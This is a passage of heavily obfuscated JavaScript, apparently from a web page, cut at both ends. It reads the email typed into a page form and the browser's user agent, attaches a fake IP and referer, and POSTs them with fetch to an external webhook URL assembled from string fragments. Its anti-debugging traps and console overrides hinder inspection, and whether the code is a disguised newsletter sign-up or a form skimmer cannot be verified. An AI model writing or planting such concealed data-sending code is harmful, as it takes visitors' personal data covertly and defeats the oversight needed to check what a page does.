A=u[v];continue;}break;}}continue;case'4':try{var O=i[aW(0xb4,0xce,0xe7,0x8e,0x11f)](u,i[aW(-0x56,0x2d,-0xa5,-0xd5,0x46)](i[aS(0x171,0x1b9,0x25a,0x15e,0x238)](i[aV(0x7b,0x136,0x71,-0xc,0x91)],i[aS(0x309,0x312,0x2d3,0x2e9,0x305)]),');'));s=i[aV(-0x29,0x21,0xc7,0xc0,0x2c)](O);}catch(P){s=w;}continue;}break;}}}else i[aV(0x11d,0xf7,0xf9,0x1cc,0x18f)](i[aV(-0x4d,0x83,0x49,0x106,0x68)],i[aU(0x47d,0x494,0x446,0x3ec,0x455)])?i[aS(0x36d,0x2c3,0x29a,0x232,0x274)](j,-0xb*0x3b+-0x1e2a+0x20b3):i[aW(0xa0,-0x11,0x12d,0xfc,0x66)](c);}})();}());function bs(i,j,k,l,m){return h(i- -0x357,j);}var b=(function(){var i={'jcNBz':function(k,l){return k(l);},'cpTPz':function(k,l){return k===l;},'tmwbu':aX(0x4c6,0x54f,0x40f,0x43c,0x45c),'fiHMe':function(k,l){return k!==l;},'uwmnt':aY(0x51a,0x4a3,0x500,0x577,0x4e3),'reFmm':function(k,l){return k+l;},'HCPRv':aZ(0x4d5,0x556,0x4ba,0x52d,0x4bc),'yFdjA':b0(0x537,0x52a,0x4bf,0x485,0x50a),'csjay':aZ(0x3ea,0x3d5,0x3f8,0x45e,0x3f8)+aY(0x560,0x532,0x524,0x586,0x5ab)+'t','NBzWk':function(k,l){return k===l;},'bONPl':b1(0x513,0x57c,0x536,0x5a2,0x48e),'LehMU':aZ(0x500,0x4d0,0x4d6,0x529,0x555)};function aY(i,j,k,l,m){return h(k-0x28d,i);}function aX(i,j,k,l,m){return h(i-0x217,k);}function b0(i,j,k,l,m){return h(i-0x258,k);}function b1(i,j,k,l,m){return h(k-0x262,m);}function aZ(i,j,k,l,m){return h(k-0x22d,j);}var j=!![];return function(k,l){function b7(i,j,k,l,m){return aX(l- -0x151,j-0x1cf,i,l-0x153,m-0x17c);}function b3(i,j,k,l,m){return b0(j-0x33,j-0x54,i,l-0x1e3,m-0x7c);}function b5(i,j,k,l,m){return aY(m,j-0x11e,j-0x33,l-0x5a,m-0x170);}function b4(i,j,k,l,m){return b1(i-0x128,j-0x10e,m- -0x1ae,l-0xc2,i);}var m={'KnRlv':function(o,p){function b2(i,j,k,l,m){return h(l-0x3a0,j);}return i[b2(0x6a0,0x64e,0x6d7,0x6a1,0x677)](o,p);},'CIBKW':i[b3(0x474,0x4ca,0x554,0x49d,0x452)],'IuBuu':i[b4(0x2ff,0x3ed,0x2e3,0x362,0x369)],'DRija':i[b4(0x256,0x26d,0x2c9,0x254,0x2ff)]};function b6(i,j,k,l,m){return aY(j,j-0x3e,k- -0x4d6,l-0xa,m-0x118);}if(i[b6(-0xe5,-0xb4,-0x34,-0x4d,-0x4d)](i[b3(0x591,0x54e,0x4fd,0x55c,0x55b)],i[b3(0x4d4,0x4ef,0x43e,0x547,0x557)]))i[b6(-0x1,-0x73,-0x36,0x3e,-0x33)](j,'0');else{var n=j?function(){function ba(i,j,k,l,m){return b3(l,j- -0x46e,k-0x159,l-0x49,m-0x24);}function bb(i,j,k,l,m){return b3(i,k- -0x19d,k-0x1f3,l-0x1e9,m-0x4c);}function b9(i,j,k,l,m){return b4(j,j-0x19,k-0x198,l-0x5d,k-0x21);}function b8(i,j,k,l,m){return b7(m,j-0x1d1,k-0x125,k- -0xb1,m-0x11e);}function bc(i,j,k,l,m){return b6(i-0x18b,j,k-0x1fd,l-0x22,m-0x60);}if(i[b8(0x244,0x20b,0x261,0x1b0,0x217)](i[b8(0x394,0x315,0x2f9,0x278,0x39f)],i[b9(0x365,0x457,0x3b9,0x3aa,0x3f2)])){if(l){if(i[b9(0x2e7,0x26b,0x2a9,0x291,0x207)](i[bc(0x293,0x293,0x291,0x22f,0x330)],i[b8(0x2c5,0x322,0x2f2,0x27c,0x32d)]))(function(){return![];}[b8(0x1c5,0x1e2,0x20e,0x24e,0x238)+b9(0x3c0,0x35b,0x310,0x2cc,0x310)+'r'](m[b8(0x365,0x335,0x2e4,0x260,0x367)](m[ba(0xbb,0x28,0x78,-0x54,-0x44)],m[bc(0x1d3,0x225,0x1fc,0x16e,0x1cb)]))[bb(0x2f9,0x3ef,0x38b,0x40f,0x3e9)](m[bb(0x359,0x318,0x2c6,0x23b,0x27b)]));else{var p=l[bb(0x38f,0x420,0x38b,0x2dc,0x440)](k,arguments);return l=null,p;}}}else{if(m){var s=q[b8(0x319,0x282,0x2b2,0x256,0x21f)](r,arguments);return s=null,s;}}}:function(){};return j=![],n;}};}()),a=b(this,function(){function bf(i,j,k,l,m){return h(l- -0x32b,m);}function bh(i,j,k,l,m){return h(i- -0x1a3,l);}var i={'XMUvj':function(t,u){return t+u;},'OEAfm':bd(0x55e,0x50f,0x537,0x4b3,0x4da),'wgPeC':bd(0x4ea,0x561,0x58d,0x5f6,0x5d5),'CrcOW':be(0x22c,0x172,0x2b4,0x220,0x184)+'n','zidNE':bg(0x1d9,0x249,0x2b4,0x2e2,0x243)+be(0x28f,0x25f,0x232,0x277,0x31c)+bg(0x236,0x20e,0x1a3,0x177,0x1eb)+')','DcahH':bd(0x486,0x4da,0x548,0x580,0x4b5)+bh(0xe5,0x50,0xb5,0x15a,0xc5)+bh(0x121,0xaa,0x1c0,0xcc,0x13a)+be(0x1c6,0x152,0x16b,0x1f6,0x242)+bd(0x517,0x520,0x558,0x4d0,0x575)+be(0x1ad,0x21b,0x15e,0x25a,0x1da)+bf(-0xad,-0x12a,-0x15c,-0x13c,-0xde),'ircZW':function(t,u){return t(u);},'mixPt':be(0x288,0x30e,0x2c6,0x291,0x205),'rwZcX':function(t,u){return t+u;},'EFpoW':bf(-0xe5,-0xe4,-0x162,-0x12c,-0x15c),'qtpIc':function(t,u){return t+u;},'Ohsfh':bd(0x4f6,0x447,0x3df,0x3b7,0x4e4),'snEiX':function(t,u){return t(u);},'AXCAC':function(t){return t();},'WzSJD':function(t,u,v){return t(u,v);},'yzlJI':function(t,u){return t===u;},'ryMjD':bg(0x29e,0x1a4,0x18e,0x278,0x219),'sVoaD':bf(0x16,0x42,-0x3,-0x59,0x41),'tltUG':function(t,u){return t+u;},'OGarL':bd(0x52e,0x4bf,0x4d7,0x514,0x43e)+bf(-0x1d8,-0x157,-0x179,-0x158,-0x1ea)+bh(0x86,0x46,0x1a,0xe3,0x88)+bf(-0x141,-0x58,-0x143,-0xed,-0x44),'zbtua':be(0x16f,0x1ab,0x179,0x104,0xe2)+bf(-0xc5,-0xc3,0x16,-0x80,-0x21)+bh(0x16c,0xf3,0x212,0x10b,0x215)+bf(-0x11d,-0x1b3,-0x135,-0xfe,-0x118)+bg(0x2eb,0x29a,0x215,0x334,0x28f)+bh(0xa1,0xc0,0x5a,0x12d,0x97)+'\x20)','GhLSm':function(t){return t();},'ZjQkv':function(t,u){return t===u;},'PsBGv':bg(0x211,0x263,0x2b0,0x2e9,0x23b),'JPwYf':bg(0x26e,0x2ac,0x291,0x254,0x246),'Msnlo':bd(0x3c4,0x476,0x504,0x43f,0x4ce),'yCNlX':bd(0x4ea,0x50c,0x567,0x5a7,0x5bd),'wojQA':be(0x18b,0x208,0x23a,0x191,0x211),'qNFIN':bd(0x4e7,0x4a4,0x48b,0x52d,0x4b7)+be(0x21d,0x1e9,0x174,0x1ab,0x189),'xZyqI':bf(-0xda,-0xe4,-0x197,-0x110,-0x8f),'pLKEZ':bd(0x4c2,0x4cc,0x422,0x522,0x57c),'KWegT':function(t,u){return t<u;},'DUUjq':function(t,u){return t!==u;},'laByv':bh(0xab,0x149,0x73,0x11a,0x128),'HiZys':bd(0x382,0x420,0x40d,0x427,0x454),'hPNCo':bg(0x250,0x1e2,0x152,0x1bd,0x197)+bf(-0x98,-0x1c7,-0xec,-0x11b,-0xcc)+'1'},j;function be(i,j,k,l,m){return h(i- -0x51,k);}try{if(i[be(0x20d,0x1a2,0x1f8,0x29f,0x24f)](i[bf(-0x1c9,-0x10c,-0x1a0,-0x17e,-0xfe)],i[bd(0x59c,0x50e,0x457,0x4e7,0x536)])){var v=o?function(){function bi(i,j,k,l,m){return bg(i,j-0xfe,k-0x102,l-0xd1,j-0x212);}if(v){var C=y[bi(0x43e,0x444,0x42c,0x3b9,0x3be)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}else{var k=i[bf(-0x151,-0x1c,-0x166,-0xc6,-0x13b)](Function,i[bg(0xdd,0x1f9,0x17c,0x15d,0x17b)](i[bf(-0x19a,-0xe3,-0xef,-0x145,-0x159)](i[bf(0x38,-0x6c,-0x6b,-0x29,-0xce)],i[bd(0x4dd,0x45b,0x40c,0x3c0,0x48d)]),');'));j=i[bf(-0x172,-0xc6,-0x18b,-0x15e,-0x105)](k);}}catch(u){i[bh(0x94,0x14c,0x7f,0xdc,0x126)](i[bg(0x24b,0x284,0x21d,0x2bb,0x266)],i[bd(0x574,0x553,0x4a4,0x54b,0x4ff)])?j=window:function(){return!![];}[bd(0x3df,0x47b,0x49a,0x4f9,0x3c1)+bd(0x564,0x4bd,0x405,0x449,0x476)+'r'](i[be(0x19f,0x23f,0x103,0xf6,0x16c)](i[be(0x1c3,0x12a,0x1d2,0x279,0x265)],i[bg(0x1b5,0x263,0x2ac,0x147,0x201)]))[bf(-0xb1,-0xa0,-0x4a,-0xfc,-0xe4)](i[bf(-0x13e,-0x99,-0xb7,-0xa0,-0xd0)]);}var l=j[be(0x1b7,0x207,0x17f,0x1e9,0x159)+'le']=j[bg(0x11f,0x1dc,0x18c,0x127,0x19d)+'le']||{};function bg(i,j,k,l,m){return h(m- -0x6b,i);}var m=[i[be(0x2ac,0x2d3,0x2c0,0x26e,0x238)],i[bd(0x3cd,0x46b,0x4a8,0x455,0x3cf)],i[bf(-0xf0,-0x138,-0x164,-0xf1,-0x70)],i[bd(0x4e9,0x43e,0x4f2,0x4d0,0x492)],i[bd(0x558,0x535,0x499,0x53e,0x4ca)],i[be(0x1ab,0x143,0x156,0x14d,0x199)],i[bg(0x24e,0x249,0xfc,0x177,0x195)]];function bd(i,j,k,l,m){return h(j-0x282,i);}for(var n=0x1b31+0x182d+-0x335e;i[be(0x1d2,0x170,0x168,0x281,0x252)](n,m[bd(0x43d,0x48b,0x3f2,0x449,0x491)+'h']);n++){if(i[bg(0x1e6,0x222,0x2ee,0x207,0x295)](i[bh(0x164,0x20c,0xe4,0x194,0x21b)],i[bg(0x168,0x2a0,0x284,0x20c,0x1ea)])){var o=i[bg(0x27c,0x1e1,0x26e,0x1fa,0x1f5)][bd(0x4c8,0x49e,0x3f7,0x3e9,0x48e)]('|'),p=0x1854+-0x76*0x3b+0x2de;while(!![]){switch(o[p++]){case'0':var q=l[r]||s;continue;case'1':l[r]=s;continue;case'2':s[bh(0x20,-0x4,0xbb,-0x4e,0x38)+bd(0x613,0x588,0x618,0x4d9,0x5d9)]=b[be(0x211,0x277,0x1d0,0x1dd,0x2a2)](b);continue;case'3':var r=m[n];continue;case'4':var s=b[bh(0x56,0xee,0xc7,0x80,0x48)+bf(-0x162,-0x158,-0xb2,-0xf0,-0x3e)+'r'][bf(-0xbd,-0x195,-0x81,-0x11f,-0x193)+bd(0x49d,0x448,0x459,0x3d6,0x3f2)][be(0x211,0x169,0x180,0x271,0x1bd)](b);continue;case'5':s[bg(0x1e7,0x2d9,0x289,0x24c,0x289)+bd(0x5d2,0x51a,0x5c3,0x5aa,0x533)]=q[bh(0x151,0xfe,0x17f,0x198,0xb3)+bd(0x590,0x51a,0x489,0x4a7,0x545)][bf(-0x13,-0x17b,-0xd4,-0xc9,-0xec)](q);continue;}break;}}else i[be(0x1fc,0x1ed,0x162,0x15a,0x1ff)](n,this,function(){var A=new s(i[bj(0x54c,0x5bf,0x596,0x54b,0x5e1)]);function bj(i,j,k,l,m){return bf(i-0x198,j-0x1b6,k-0x34,k-0x5fc,m);}function bn(i,j,k,l,m){return be(m-0x3be,j-0xd6,k,l-0xab,m-0x153);}function bm(i,j,k,l,m){return bf(i-0x148,j-0x76,k-0x1ac,j-0x477,i);}var B=new t(i[bk(-0x31,-0x180,-0x11c,-0xdb,-0x10f)],'i');function bk(i,j,k,l,m){return bd(i,l- -0x5df,k-0xec,l-0x1e5,m-0x1e5);}function bl(i,j,k,l,m){return bf(i-0x1b,j-0x84,k-0xb6,i-0x5de,j);}var C=i[bk(-0x152,-0x4a,-0x94,-0x9b,-0x4f)](u,i[bk(-0x97,-0xba,-0x169,-0xc9,-0x42)]);!A[bk(-0xff,-0xa1,-0x179,-0xe3,-0xfa)](i[bj(0x50a,0x5eb,0x542,0x4bb,0x594)](C,i[bm(0x31f,0x3cd,0x370,0x3af,0x39f)]))||!B[bm(0x406,0x3c6,0x40c,0x3d4,0x3a0)](i[bj(0x537,0x49c,0x547,0x596,0x559)](C,i[bn(0x4f7,0x596,0x501,0x50f,0x53e)]))?i[bl(0x518,0x4d3,0x58d,0x55d,0x5ab)](C,'0'):i[bm(0x359,0x3f0,0x40f,0x380,0x3a4)](w);})();}});a();var K={};K[bo(0x1dd,0x223,0x228,0x279,0x1d0)+bp(0xbb,0x3,-0x28,0x44,-0x97)+'pe']=bq(0x465,0x4c1,0x41c,0x447,0x450)+bq(0x446,0x374,0x3a4,0x392,0x3e2)+bq(0x3d3,0x3f6,0x294,0x30b,0x34a)+'n';var L={};function g(){var c0=['fbtVz','cUrtp','yzlJI','eMzRh','hPNCo','utXIM','bind','IaOHf','LehMU','snEiX','vwBCd','zdihf','eaTJt','NcNOD','gent','0|4|1','wgPeC','GFoUm','tion','NFMhG','strin','rwZcX','terva','KNaXg','blkeN','VbdcG','qtpIc','|2|0|','ZSeHn','LUnfs','test','qNWkR','TqAzE','actio','rowsz','nKzHq','jjpIq','EFpoW','DcahH','Selec','pbXkE','KtYdZ','//www','Xdaja','*(?:[','bBowk','info','CrcOW','sVoaD','debu','yXmKc','TkoBO','MOGnE','HSECz','YdKaO','Shopi','mixPt','|2|3','count','Objec','ing','ivULU','QBDLx','catio','JcZJP','apply','0-9a-','refer','241656GMmSFC','ypuzz','KrKGF','xvcgN','AXCAC','PcZLt','VpIdW','oiDGK','nLzus','BnUzS','nt-Ty','nstru','VkDfS','VAXMo','funct','XqWiW','LFRaM','log','while','qNFIN','https','yFdjA','RftUW','HTHKH','qKUEX','YDXuG','kIxwj','dPCdK','dkEtR','12HqixIm','FmFyz','FhSeJ','pQwdx','Gukoy','ircZW','bONPl','a-zA-','zidNE','jHogK','HkQAq','POST','wkyLa','wUHYK','query','905430wcakeC','GQDom','rxjPi','KnRlv','gDfxW','PsBGv','bKgYv','ovSsD','Nlutm','rRQsS','qn2np','BFYcJ','setIn','init','syLll','pAEtC','1.2.3','uwmnt','FpFvo','gger','ion\x20*','xTSYL','/rmp9','isnWM','tmwbu','QUZaO','QYSvb','maNUb','XqslN','5|4|0','zqghk','vpumi','gEymQ','nZthg','JHxoy','dvYSn','FcWun','EyRJW','floor','WLnKY','toStr','EmSvE','nTppx','wVlvB','WqTgK','rbpZC','rn\x20th','bXxHl','Tvzqq','JPwYf','siCXc','VeDDo','DUUjq','reFmm','OGarL','XtfsG','BAJQI','u8k','to__','laByv','1.mak','appli','XHvZP','RoHfB','ok.eu','CBldu','XeSEg','ctor(','wziOF','zAnWP','bbOnz','PMuUb','yFhIw','MguyP','qhlZF','KlqRq','712qHvnpA','lhUgg','tMidR','KLzjX',')+)+)','vToTS','.de.m','by874','jcykc','SMufU','ryMjD','spVtR','LEhLt','haBlb','604025ttBYDG','SkXPQ','wsHYJ','wIRsy','|2|1|','ghHoi','UiOJz','EZhWo','nvlFq','vvrQJ','jjKwb','wojQA','QhjXA','sgnUT','http:','{}.co','xZzfB','LPNzD','__pro','165844IcoXoq','input','type','JNFuO','1015168LNWHsI','Lvyxg','gify','state','pkMzc','GhLSm','djKXw','FMbMj','KTJoG','Ohsfh','zwisq','n\x20(fu','fiHMe','eriau','searc','x749s','DRija','zbtua','#mail','ocDOs','error','LmzKV','wtplS','ZLYzd','LqCok','FYxIo','zyphe','QxAWs','XTwtl','RhIab','tltUG','://ho','WYSil','Msnlo','zpwuy','now','DSaUi','e.com','MTbqN','$]*)','XMUvj','tor','\x20(tru','(((.+','warn','oDArp','QXvRi','bCTbf','BZSKM','const','vIkvf','mTQbe','xZyqI','3aaVNmB','zA-Z_','chain','pLKEZ','3|5|4','4|3|0','n/jso','uZKVW','yxRrH','edyHv','bfzvb','conso','lengt','KFSTw','CIBKW','proto','Conte','CoBFF','gLikX','|2|5|','rsrAy','UfHQk','jcNBz','OEAfm','NBzWk','value','Z_$][','eSCPM','moKmx','iARfh','table','split','3hcy0','18USmhCs','JmdiO','BbkeI','GqFyv','excep','KWegT','Vsvem','e)\x20{}','zeymT','le.co','mBqEJ','nctio','rMAFq','6285983GwjdXf','kvlYC','\x22retu','OUroV','call','ejbMn','IrItp','mYdXU','KSjQo','tVsvf','42ittuPo','4017eGwazT','ZjQkv','user_','JofBq','yCNlX','ructo','SHgAX','retur','n()\x20','HCPRv','pcoBs','jxbXH','uVNlI','feiYS','is\x22)(','OiPUR','ZnkvB','SqqbX','IuBuu','FXSvz','trace','csjay','cpTPz','WzSJD','mzObu','ZCWWU','DqVXk','dsgvo','ycFOs','EHvZJ','agent','HiZys','\x5c(\x20*\x5c','LINqN','\x5c+\x5c+\x20','KywuW','KlLNu','userA'];g=function(){return c0;};return g();}L['1']=bp(-0x29,-0x14,-0x2c,0x3e,-0x70)+'fy';var M={};function h(a,b){var c=g();return h=function(d,e){d=d-(-0x60+0x15eb+-0x13ef);var f=c[d];return f;},h(a,b);}M[br(0x25b,0x233,0x30d,0x210,0x2ee)]=br(0x29d,0x308,0x219,0x2c1,0x266)+'fy';function br(i,j,k,l,m){return h(i-0xa,j);}var N={};N[bq(0x2df,0x3db,0x41d,0x352,0x37f)+'ip']=bs(-0x7b,-0x56,-0x9,-0xaa,-0xe4)+'.4',N[bo(0x2cb,0x311,0x2ba,0x34a,0x327)+'er']=bq(0x2fb,0x30f,0x345,0x395,0x306)+bp(-0x79,-0x21,-0x13,0x1d,-0x36)+bp(-0x140,-0xfe,-0xba,-0x16e,-0xd0)+bp(-0x2f,-0x6,-0xc1,-0x6a,-0x6b)+bp(-0x69,-0x80,-0x6f,0x16,-0x6b)+'m';function bp(i,j,k,l,m){return h(j- -0x2a7,l);}N[bo(0x23c,0x1ae,0x253,0x2e2,0x2e4)+bo(0x308,0x212,0x26f,0x25a,0x321)]=navigator[br(0x265,0x2c0,0x1d8,0x23f,0x1ae)+bs(-0xed,-0x11f,-0x157,-0xbd,-0x17d)],fetch(bo(0x2bb,0x364,0x2cf,0x26e,0x214)+br(0x1f1,0x187,0x226,0x22e,0x2a6)+bs(-0x4b,-0xa9,-0x7b,-0x55,-0x86)+br(0x312,0x326,0x3a3,0x2a2,0x2dd)+bo(0x1ee,0x2c2,0x208,0x24b,0x227)+bo(0x2c0,0x38a,0x2fd,0x311,0x2ff)+bs(-0x13a,-0x162,-0xf6,-0x16d,-0x84)+bo(0x2c2,0x34c,0x2f1,0x2b5,0x2a1)+bp(-0x40,-0xc5,-0x129,-0xac,-0x107)+bp(-0xd4,-0xfd,-0x69,-0x4f,-0xb8)+br(0x1e1,0x15e,0x225,0x19d,0x230)+br(0x30f,0x298,0x3bd,0x398,0x2fb),{'method':bo(0x2d7,0x339,0x2e3,0x2e4,0x2d6),'headers':K,'body':JSON[bs(-0xe7,-0x17e,-0x18e,-0x17e,-0xf2)+bq(0x38d,0x2ca,0x363,0x3ab,0x311)]({'email':document[bo(0x373,0x2a9,0x2e6,0x2d1,0x330)+bq(0x37d,0x483,0x446,0x39b,0x3ca)+bp(-0x48,-0xb6,-0xbc,-0x35,-0xe0)](bq(0x2d2,0x3c4,0x32f,0x377,0x321)+'2')[bp(-0xaa,-0x91,-0xfc,-0x40,-0x13b)],'registered':Math[bp(0xe5,0x4b,-0x5f,0xe7,0x4a)](Date[bp(-0x146,-0xbc,-0xf4,-0xde,-0x19)]())/(0x1bce+-0x2499+0xcb3),'activated':![],'deactivated':Math[bq(0x3bd,0x3f1,0x4d2,0x459,0x439)](Date[bo(0x2bd,0x151,0x206,0x231,0x23d)]())/(0x1aff+-0x47a+-0x129d),'tags':L,'global_attributes':M,'doidata':N})});function bo(i,j,k,l,m){return h(k-0x1b,j);}function c(i){function bt(i,j,k,l,m){return bp(i-0x163,j-0x5de,k-0x8b,k,m-0x1c9);}function bu(i,j,k,l,m){return bq(i-0x191,j-0x91,m,l-0xb9,i- -0x368);}var j={'nKzHq':function(l,m){return l(m);},'jjKwb':function(l,m){return l+m;},'KrKGF':bt(0x5f4,0x574,0x599,0x624,0x621)+bt(0x47a,0x50a,0x508,0x569,0x500)+bu(0x8,-0x40,0x41,0x4a,-0x53)+bu(0x1d,0x82,0x15,0x55,-0x1a),'zwisq':bv(-0x35,-0xd4,-0x4c,-0x4e,-0x20)+bt(0x61f,0x5e2,0x556,0x62b,0x62a)+bv(0x162,0x15f,0x1d8,0x7f,0x12f)+bx(-0x19f,-0x248,-0x110,-0x1bd,-0x14a)+bw(0x40c,0x2a0,0x2b0,0x37b,0x352)+bw(0x2b1,0x1fb,0x2dc,0x272,0x29c)+'\x20)','qNWkR':function(l,m){return l===m;},'VbdcG':bv(0xf5,0x66,0x18f,0x1ce,0x115),'zAnWP':function(l){return l();},'vIkvf':bv(0x18,0xd9,0x55,0x164,0xce)+bv(0x126,0x175,0xc1,0xa2,0x100)+bv(0xe0,0x97,0x53,0x118,0x76)+')','VkDfS':bx(-0x174,-0x1ef,-0x164,-0xc5,-0x140)+bu(0x67,0x11f,0x50,0x82,0x3c)+bt(0x618,0x5fb,0x5ad,0x6ac,0x689)+bw(0x2d7,0x1e7,0x306,0x2b3,0x26f)+bw(0x2d0,0x32e,0x2de,0x361,0x2f6)+bx(-0x1ce,-0x1df,-0x1bf,-0x1d8,-0x26d)+bv(-0x36,-0x6,-0x7a,-0x65,0xf),'RhIab':bt(0x5f8,0x610,0x696,0x66d,0x58a),'EHvZJ':function(l,m){return l+m;},'QYSvb':bu(-0x22,-0x4f,-0xb2,0xd,0x5b),'vpumi':bv(-0x87,-0x90,-0x51,-0x54,-0x1b),'OUroV':function(l,m){return l(m);},'pQwdx':bv(0x94,0xfa,0xe0,0x118,0x109)+bt(0x526,0x4ec,0x556,0x4c0,0x472)+'3','ghHoi':function(l,m){return l!==m;},'cUrtp':bx(-0x17a,-0xf1,-0xc4,-0x171,-0x130),'jjpIq':bv(-0xb6,-0x69,-0x10,0x76,-0x2),'Tvzqq':function(l,m){return l!==m;},'wsHYJ':bt(0x57c,0x4f5,0x52e,0x517,0x560),'pAEtC':bw(0x2c0,0x1b0,0x1f0,0x159,0x212),'Lvyxg':bx(-0x15c,-0xc3,-0xea,-0x15c,-0x1d1)+'g','Xdaja':function(l,m){return l!==m;},'EyRJW':bx(-0x175,-0x1f1,-0x14e,-0x1fc,-0x220),'jxbXH':bt(0x59a,0x5e9,0x5ab,0x583,0x679)+bx(-0x1da,-0x28d,-0x24f,-0x16f,-0x17e)+bv(0x21,0xf0,0x64,0x71,0x45),'LEhLt':bv(0x2e,0x12a,0x2b,0xaa,0xb6)+'er','XHvZP':function(l,m){return l!==m;},'KywuW':bx(-0x198,-0x187,-0x1d8,-0x12f,-0x1c2),'TqAzE':bv(0xd,0x8,-0x94,0x22,-0x43),'JNFuO':function(l,m){return l+m;},'FhSeJ':function(l,m){return l/m;},'FYxIo':bv(-0x60,0xcb,0xae,0x42,0x29)+'h','LqCok':function(l,m){return l===m;},'dPCdK':function(l,m){return l%m;},'lhUgg':bt(0x5ce,0x556,0x504,0x4b0,0x5f8),'SqqbX':function(l,m){return l+m;},'LUnfs':bt(0x61e,0x5c4,0x565,0x67e,0x58a),'rMAFq':bt(0x66c,0x616,0x59e,0x633,0x64b),'MOGnE':bx(-0x14f,-0x1bf,-0x10b,-0x1d4,-0x137)+'n','ejbMn':function(l,m){return l===m;},'xZzfB':bu(0x12,0x26,-0x70,-0x14,0x86),'HkQAq':bx(-0xe5,-0x157,-0xb2,-0xaa,-0xba),'MTbqN':bx(-0x201,-0x28b,-0x2a3,-0x297,-0x2a6)+bw(0x2ff,0x34d,0x33a,0x2c5,0x2ef)+'t','DqVXk':function(l,m){return l(m);},'XtfsG':function(l,m){return l+m;},'SHgAX':function(l,m){return l===m;},'eSCPM':bv(0x66,0x51,0x3e,0x124,0x6f),'GFoUm':bv(0x8c,0x152,0xc1,0x61,0xa5),'jcykc':function(l,m){return l!==m;},'syLll':bx(-0xd1,-0x72,-0x177,-0x68,-0x166),'ZLYzd':bw(0x268,0x322,0x227,0x217,0x2c1)};function bx(i,j,k,l,m){return bo(i-0x113,k,i- -0x3e7,l-0x10f,m-0x15d);}function bw(i,j,k,l,m){return bp(i-0x19c,m-0x2ff,k-0x1de,k,m-0x109);}function bv(i,j,k,l,m){return bp(i-0x2d,m-0xc7,k-0x5a,k,m-0x135);}function k(l){var m={'xvcgN':j[by(0x1bf,0x246,0x1da,0x2da,0x26f)],'OiPUR':j[by(0x318,0x2f8,0x380,0x2c3,0x31f)],'eMzRh':function(n,o){function bA(i,j,k,l,m){return by(i-0xd9,m-0xc,k,l-0x44,m-0x119);}return j[bA(0x27b,0x2e0,0x31c,0x27f,0x2d7)](n,o);},'LFRaM':j[bz(0x1,-0x10,0x29,-0x71,-0x69)],'zeymT':function(n,o){function bC(i,j,k,l,m){return bB(i-0x1c2,j-0x57,j- -0x77,l-0x191,k);}return j[bC(0x1c3,0x1f4,0x26d,0x20a,0x28a)](n,o);},'SkXPQ':j[bz(0xd3,0xce,-0x1b,0x90,0x147)],'FXSvz':j[bD(0x1c2,0x219,0x1b2,0xfe,0x1a7)],'HSECz':function(n,o){function bF(i,j,k,l,m){return bD(i-0xfc,k,k-0x1bc,l-0x60,m- -0x291);}return j[bF(-0x199,-0x13c,-0x1e2,-0x176,-0x1a7)](n,o);},'UfHQk':function(n){function bG(i,j,k,l,m){return bz(m,j-0xc5,k-0x8d,k-0x2d7,m-0x109);}return j[bG(0x24a,0x16d,0x21d,0x270,0x1d2)](n);},'LPNzD':j[bE(0x3d8,0x2c2,0x36c,0x31b,0x369)],'rowsz':function(n,o){function bH(i,j,k,l,m){return bD(i-0x1ab,l,k-0x54,l-0x29,m-0x478);}return j[bH(0x496,0x562,0x4ba,0x4e6,0x4ea)](n,o);},'mYdXU':j[bz(0x59,-0x90,0x5a,0x7,0x4)],'zqghk':j[bz(0x1e,0x96,-0x63,0x2a,-0x84)]};function bB(i,j,k,l,m){return bt(i-0x87,k- -0x31f,m,l-0xc1,m-0x136);}function bD(i,j,k,l,m){return bt(i-0x171,m- -0x47b,j,l-0x185,m-0x19b);}function bE(i,j,k,l,m){return bw(i-0x27,j-0x1e2,j,l-0xa8,m-0x51);}function by(i,j,k,l,m){return bx(j-0x418,j-0x175,k,l-0xfb,m-0x15c);}function bz(i,j,k,l,m){return bu(l- -0x35,j-0x17c,k-0x105,l-0xcc,i);}if(j[bz(0x6f,0xa8,0x87,0xa6,0x83)](j[bE(0x21b,0x235,0x225,0x21b,0x25c)],j[bE(0x30c,0x412,0x388,0x302,0x384)])){if(j[bz(0x7f,0x63,0x2d,0x25,0x80)](typeof l,j[bB(0x14e,0x166,0x1e1,0x160,0x29a)])){if(j[bB(0x2c6,0x256,0x29f,0x28e,0x25d)](j[bB(0x386,0x26f,0x309,0x391,0x2d8)],j[bE(0x375,0x3d9,0x379,0x40b,0x39a)])){var o;try{o=j[bz(0x87,-0x13,-0x73,0x29,-0x4e)](m,j[bB(0x1c6,0x22e,0x1d3,0x11d,0x26c)](j[bE(0x213,0x285,0x2dd,0x28c,0x264)](j[bE(0x400,0x3f1,0x2a8,0x35d,0x34b)],j[bD(0x8d,-0xa,0xf7,0x114,0x8e)]),');'))();}catch(r){o=o;}return o;}else return function(o){}[bE(0x232,0x243,0x240,0x229,0x2a2)+bD(0xb3,0x118,0x67,0x1a4,0xf7)+'r'](j[bz(0x49,0x5d,-0xbc,-0x15,-0xb8)])[bE(0x34c,0x3f2,0x32b,0x3c0,0x346)](j[bB(0x256,0x1bb,0x1c7,0x160,0x1a7)]);}else{if(j[bD(0x19d,0x26a,0x23d,0x1a6,0x1c6)](j[bE(0x2c7,0x32a,0x2e3,0x37e,0x302)],j[by(0x217,0x2c8,0x242,0x27c,0x354)])){if(j[bB(0x12d,0x1b2,0x1ce,0x1a2,0x11e)](j[by(0x207,0x213,0x220,0x25a,0x274)]('',j[bz(0xb1,0x108,0xc9,0x69,0x50)](l,l))[j[bz(-0x10b,-0x124,-0xc9,-0x75,-0x83)]],-0xe3b*-0x1+-0x219*0x5+-0x3bd)||j[bB(0x268,0x1cd,0x1f8,0x1e3,0x2af)](j[bE(0x316,0x3df,0x354,0x2cd,0x364)](l,-0x4*0x5fc+-0x1795+0x2f99),-0x91d*-0x4+0x1c*-0x34+0x7b1*-0x4)){if(j[bE(0x202,0x260,0x1ce,0x2c8,0x289)](j[bD(-0x38,0x43,0x7,0xce,0x60)],j[bB(0x208,0x15f,0x1bc,0x111,0x1db)]))(function(){function bI(i,j,k,l,m){return bE(i-0x1d6,l,k-0x84,l-0x7b,j- -0xac);}function bK(i,j,k,l,m){return bE(i-0x64,i,k-0xde,l-0x43,k-0xac);}function bJ(i,j,k,l,m){return bB(i-0x137,j-0x1e0,l-0x127,l-0xa4,i);}function bL(i,j,k,l,m){return 